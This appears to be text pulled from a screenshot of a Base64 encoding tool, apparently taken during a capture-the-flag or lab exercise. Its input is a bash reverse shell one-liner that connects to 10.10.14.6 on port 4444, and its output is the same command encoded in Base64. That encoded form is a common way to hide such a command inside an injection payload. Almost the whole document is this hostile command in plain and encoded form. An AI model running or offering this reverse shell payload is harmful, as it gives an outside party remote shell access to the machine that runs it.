 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
bash -c "bash -i >& /dev/tcp/10.10.14.6/4444 0>&1"
ABC 50 1
Tт Raw Byte
Output
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0NDQgMD4mMSI=